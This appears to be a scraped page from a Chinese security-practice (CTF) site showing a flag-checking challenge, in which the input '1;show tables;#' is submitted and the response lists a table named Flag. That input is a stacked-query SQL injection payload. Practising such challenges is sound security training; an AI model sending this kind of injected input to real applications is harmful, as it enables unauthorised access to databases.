 翻译 网课 靶场/CTF 论坛 工具 Deepest 情报/博客 Docker 服务
Give me your flag, I will tell you if the flag is right.
1;show tables;# 提交
Array ( [0] => 1 ) Array ( [0] => Flag )